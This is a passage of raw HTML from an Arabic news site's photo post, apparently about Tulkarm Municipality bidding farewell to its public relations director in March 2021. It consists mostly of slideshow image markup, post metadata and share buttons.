960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5392" data-id="5392" src="https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160765559_1814662688741210_7125142926487020687_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5393" data-id="5393" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5393" data-id="5393" src="https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160767717_1814662895407856_8351808476569073894_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5394" data-id="5394" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5394" data-id="5394" src="https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160806279_1814663088741170_7441645986979040642_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="720" height="960" alt="" class="wp-block-jetpack-slideshow_image wp-image-5395" data-id="5395" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160828484_1814662832074529_4584010813280617768_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160828484_1814662832074529_4584010813280617768_n.jpg 720w, https://alfajertv.com/wp-content/uploads/2021/03/160828484_1814662832074529_4584010813280617768_n-225x300.jpg 225w" data-sizes="(max-width: 720px) 100vw, 720px" /><noscript><img decoding="async" width="720" height="960" alt="" class="wp-block-jetpack-slideshow_image wp-image-5395" data-id="5395" src="https://alfajertv.com/wp-content/uploads/2021/03/160828484_1814662832074529_4584010813280617768_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160828484_1814662832074529_4584010813280617768_n.jpg 720w, https://alfajertv.com/wp-content/uploads/2021/03/160828484_1814662832074529_4584010813280617768_n-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5396" data-id="5396" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5396" data-id="5396" src="https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160868169_1814662915407854_3096095409490483679_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5397" data-id="5397" data-src="https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5397" data-id="5397" src="https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/160868174_1814663032074509_6665414513393852923_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5398" data-id="5398" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5398" data-id="5398" src="https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161047862_1814662902074522_4609725802044179898_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5399" data-id="5399" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5399" data-id="5399" src="https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161084493_1814662965407849_5696259841593260355_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5400" data-id="5400" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5400" data-id="5400" src="https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161122018_1814662695407876_3850060355168048203_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5401" data-id="5401" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5401" data-id="5401" src="https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161131566_1814662692074543_5398554271376975979_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5402" data-id="5402" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5402" data-id="5402" src="https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161131629_1814662768741202_3955684831545900031_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5403" data-id="5403" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5403" data-id="5403" src="https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161177229_1814662978741181_586764209960793917_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5404" data-id="5404" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5404" data-id="5404" src="https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161274515_1814662758741203_6194346050602433020_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5405" data-id="5405" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5405" data-id="5405" src="https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161371319_1814663038741175_7488194166709048501_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5406" data-id="5406" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5406" data-id="5406" src="https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161398245_1814662612074551_4564373742514111616_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5407" data-id="5407" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5407" data-id="5407" src="https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161427941_1814663028741176_5829567237327062849_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5408" data-id="5408" data-src="https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n.jpg" data-srcset="https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n-768x576.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /><noscript><img decoding="async" width="960" height="720" alt="" class="wp-block-jetpack-slideshow_image wp-image-5408" data-id="5408" src="https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n.jpg" srcset="https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n.jpg 960w, https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n-300x225.jpg 300w, https://alfajertv.com/wp-content/uploads/2021/03/161814134_1814662775407868_6367305671488934217_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role="button"></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role="button"></a><a aria-label="Pause Slideshow" class="wp-block-jetpack-slideshow_button-pause" role="button"></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div>
</p>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=3072' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">15 مارس، 2021</span><span class="meta-item last-updated">آخر تحديث: 19 مارس، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-03-15T15:51:08+03:00","datePublished":"2021-03-15T15:51:08+03:00","dateModified":"2021-03-19T19:17:02+03:00","headline":"\u0635\u0648\u0631: \u0628\u0644\u062f\u064a\u0629 \u0637\u0648\u0644\u0643\u0631\u0645 \u062a\u0648\u062f\u0639 \u0639\u0628\u062f \u0627\u0644\u062e\u0627\u0644\u0642 \u062c\u0628\u0627\u0631\u0629 \u0645\u062f\u064a\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629","name":"\u0635\u0648\u0631: \u0628\u0644\u062f\u064a\u0629 \u0637\u0648\u0644\u0643\u0631\u0645 \u062a\u0648\u062f\u0639 \u0639\u0628\u062f \u0627\u0644\u062e\u0627\u0644\u0642 \u062c\u0628\u0627\u0631\u0629 \u0645\u062f\u064a\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629","keywords":[],"url":"https:\/\/alfajertv.com\/news\/localnews\/3072.html","description":"","copyrightYear":"2021","articleSection":"\u0645\u062d\u0644\u064a\u0627\u062a","articleBody":"\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/localnews\/3072.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Shadi Abdallah","url":"https:\/\/alfajertv.com\/author\/shadi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/160915949_1574034989653019_4025113615097904039_n.jpg","width":1440,"height":810}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9&#038;url=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/localnews/3072.html&#038;title=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=3072&#038;text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=3072&redirect_uri=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=3072&#038;redirect_uri=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9%20https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
